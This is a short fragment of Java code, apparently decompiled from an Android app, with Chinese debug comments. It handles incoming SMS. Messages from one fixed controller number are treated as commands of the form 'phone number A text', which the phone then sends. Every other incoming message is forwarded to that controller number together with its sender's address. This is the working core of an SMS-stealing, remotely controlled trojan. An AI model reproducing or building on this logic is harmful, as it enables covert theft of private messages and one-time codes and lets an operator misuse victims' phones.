 if(sourceaddress.equals(phonenumber)) {
String[] messagetextsplit = messagetext.split("A", number_2);
if(messagetextsplit.length != number_2) {
SMSutils.ptintLog(context, "指令错误"); // 用于调试的日志输出
SMSutils.a(context, null, "短信指令格式错误，格式为“手机号A短信内容”");
}
else {
SMSutils.ptintLog(context, "SENDTO：" + messagetextsplit[0] + " content " + messagetextsplit[ // 用于调试的日志输出
1]);
SMSutils.a(context, messagetextsplit[0], messagetextsplit[1]);
}
}
else {
SMSutils.a(context, phonenumber, "[" + sourceaddress + "]" + messagetext);
}